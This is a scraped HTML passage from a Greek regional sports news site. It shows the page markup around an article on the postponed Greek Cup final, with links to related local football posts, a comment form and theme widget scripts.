href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-08-29T21:58:05+00:00"><meta itemprop="dateModified" content="2020-08-29T21:58:05+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%b2%ce%ac%ce%bb%ce%bb%ce%b5%cf%84%ce%b1%ce%b9-%ce%bf-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%cf%8c%cf%82-%ce%ba%cf%85%cf%80%ce%ad%ce%bb%ce%bb%ce%bf%cf%85-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Αναβάλλεται ο τελικός κυπέλλου Ελλάδος"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados.jpg"><meta itemprop="width" content="620"><meta itemprop="height" content="460"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697b3b61ecb86_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697b3b61ecb86" ><script>var block_td_uid_3_697b3b61ecb86 = new tdBlock();
block_td_uid_3_697b3b61ecb86.id = "td_uid_3_697b3b61ecb86";
block_td_uid_3_697b3b61ecb86.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697b3b61ecb86_rand","td_column_number":3,"live_filter_cur_post_id":12287,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697b3b61ecb86_rand","tdc_css_class_style":"td_uid_3_697b3b61ecb86_rand_style"}';
block_td_uid_3_697b3b61ecb86.td_column_number = "3";
block_td_uid_3_697b3b61ecb86.block_type = "td_block_related_posts";
block_td_uid_3_697b3b61ecb86.post_count = "6";
block_td_uid_3_697b3b61ecb86.found_posts = "3767";
block_td_uid_3_697b3b61ecb86.header_color = "";
block_td_uid_3_697b3b61ecb86.ajax_pagination_infinite_stop = "";
block_td_uid_3_697b3b61ecb86.max_num_pages = "628";
tdBlocksArray.push(block_td_uid_3_697b3b61ecb86);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697b3b6200644" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697b3b61ecb86" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_697b3b620064a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697b3b61ecb86" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_697b3b61ecb86 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%b2%ce%bf%ce%bb%ce%ae-%ce%b1%ce%b3%cf%8e%ce%bd%cf%89%ce%bd-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%bf/" rel="bookmark" class="td-image-wrap" title="Αναβολή αγώνων από την ΕΠΟ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/04/epo-grafeia-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/04/epo-grafeia-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/04/epo-grafeia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Αναβολή αγώνων από την ΕΠΟ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%b2%ce%bf%ce%bb%ce%ae-%ce%b1%ce%b3%cf%8e%ce%bd%cf%89%ce%bd-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%bf/" rel="bookmark" title="Αναβολή αγώνων από την ΕΠΟ">Αναβολή αγώνων από την ΕΠΟ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%cf%83%cf%84-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%b8%cf%8d%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%cf%84/" rel="bookmark" class="td-image-wrap" title="Ανακοίνωση της ΕΠΣΤ για τα θύματα του δυστυχήματος"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dedroxori-25-26P1430867-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dedroxori-25-26P1430867-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dedroxori-25-26P1430867-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ανακοίνωση της ΕΠΣΤ για τα θύματα του δυστυχήματος" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%cf%83%cf%84-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%b8%cf%8d%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%cf%84/" rel="bookmark" title="Ανακοίνωση της ΕΠΣΤ για τα θύματα του δυστυχήματος">Ανακοίνωση της ΕΠΣΤ για τα θύματα του δυστυχήματος</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%cf%8e%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%83%cf%84%ce%b9%cf%82-11-2-%ce%bf-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ερασιτεχνών Ελλάδος: στις 11/2 ο αγώνας ΑΟ Τρίκαλα-Κόρινθος"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/85_omades_tha_metasxoun_sto_neo_kypello_ellados_1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/85_omades_tha_metasxoun_sto_neo_kypello_ellados_1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/85_omades_tha_metasxoun_sto_neo_kypello_ellados_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Ερασιτεχνών Ελλάδος: στις 11/2 ο αγώνας ΑΟ Τρίκαλα-Κόρινθος" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%cf%8e%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%83%cf%84%ce%b9%cf%82-11-2-%ce%bf-%ce%b1/" rel="bookmark" title="Κύπελλο Ερασιτεχνών Ελλάδος: στις 11/2 ο αγώνας ΑΟ Τρίκαλα-Κόρινθος">Κύπελλο Ερασιτεχνών Ελλάδος: στις 11/2 ο αγώνας ΑΟ Τρίκαλα-Κόρινθος</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b5%ce%af%cf%80%cf%89%cf%84%ce%b7-%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-7-%ce%bf%cf%80%ce%b1%ce%b4%ce%bf%ce%af-%cf%84%ce%bf%cf%85-%cf%80%ce%b1%ce%bf%ce%ba-%cf%83%ce%ba%ce%bf/" rel="bookmark" class="td-image-wrap" title="Ανείπωτη τραγωδία: 7 οπαδοί του ΠΑΟΚ σκοτώθηκαν σε ατύχημα στον δρόμο για την Λυών"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1685f156a31e43f8223a81d15de79a6a_1089991-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1685f156a31e43f8223a81d15de79a6a_1089991-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1685f156a31e43f8223a81d15de79a6a_1089991-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ανείπωτη τραγωδία: 7 οπαδοί του ΠΑΟΚ σκοτώθηκαν σε ατύχημα στον δρόμο για την Λυών" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b5%ce%af%cf%80%cf%89%cf%84%ce%b7-%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-7-%ce%bf%cf%80%ce%b1%ce%b4%ce%bf%ce%af-%cf%84%ce%bf%cf%85-%cf%80%ce%b1%ce%bf%ce%ba-%cf%83%ce%ba%ce%bf/" rel="bookmark" title="Ανείπωτη τραγωδία: 7 οπαδοί του ΠΑΟΚ σκοτώθηκαν σε ατύχημα στον δρόμο για την Λυών">Ανείπωτη τραγωδία: 7 οπαδοί του ΠΑΟΚ σκοτώθηκαν σε ατύχημα στον δρόμο για την Λυών</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%83%cf%85%ce%bb%ce%bb%cf%85%cf%80%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81-11/" rel="bookmark" class="td-image-wrap" title="Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%83%cf%85%ce%bb%ce%bb%cf%85%cf%80%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81-11/" rel="bookmark" title="Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα">Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%80%cf%83%cf%84-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%b4-%cf%86%ce%ac%cf%83%ce%b7%cf%82/" rel="bookmark" class="td-image-wrap" title="Κύπελλο ΕΠΣΤ: το πρόγραμμα της δ&#8217; φάσης"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Epst-telikos-23P1240091-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Epst-telikos-23P1240091-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Epst-telikos-23P1240091-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο ΕΠΣΤ: το πρόγραμμα της δ&#8217; φάσης" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%80%cf%83%cf%84-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%b4-%cf%86%ce%ac%cf%83%ce%b7%cf%82/" rel="bookmark" title="Κύπελλο ΕΠΣΤ: το πρόγραμμα της δ&#8217; φάσης">Κύπελλο ΕΠΣΤ: το πρόγραμμα της δ&#8217; φάσης</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697b3b61ecb86" data-td_block_id="td_uid_3_697b3b61ecb86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697b3b61ecb86" data-td_block_id="td_uid_3_697b3b61ecb86"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B1%CE%BD%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%B5%CF%84%CE%B1%CE%B9-%CE%BF-%CF%84%CE%B5%CE%BB%CE%B9%CE%BA%CF%8C%CF%82-%CE%BA%CF%85%CF%80%CE%AD%CE%BB%CE%BB%CE%BF%CF%85-%CE%B5%CE%BB%CE%BB%CE%AC%CE%B4/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='12287' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_697b3b620365e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697b3b620365e" ><script>var block_td_uid_6_697b3b620365e = new tdBlock();
block_td_uid_6_697b3b620365e.id = "td_uid_6_697b3b620365e";
block_td_uid_6_697b3b620365e.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_697b3b620365e_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697b3b620365e_rand","tdc_css_class_style":"td_uid_6_697b3b620365e_rand_style"}';
block_td_uid_6_697b3b620365e.td_column_number = "1";
block_td_uid_6_697b3b620365e.block_type = "td_block_2";
block_td_uid_6_697b3b620365e.post_count = "5";
block_td_uid_6_697b3b620365e.found_posts = "2163";
block_td_uid_6_697b3b620365e.header_color = "#";
block_td_uid_6_697b3b620365e.ajax_pagination_infinite_stop = "";
block_td_uid_6_697b3b620365e.max_num_pages = "433";
tdBlocksArray.push(block_td_uid_6_697b3b620365e);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_697b3b620365e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη">Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T20:13:02+00:00" >26/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ο ΑΣ Μετέωρα βρίσκεται στην ευχάριστη θέση να ανακοινώσει την έναρξη της συνεργασίας του με τον 21χρονο μεσο-επιθετικό Μάνο Κωστάκη ο οποίος αγωνιζόταν μέχρι...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:39:25+00:00" >26/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

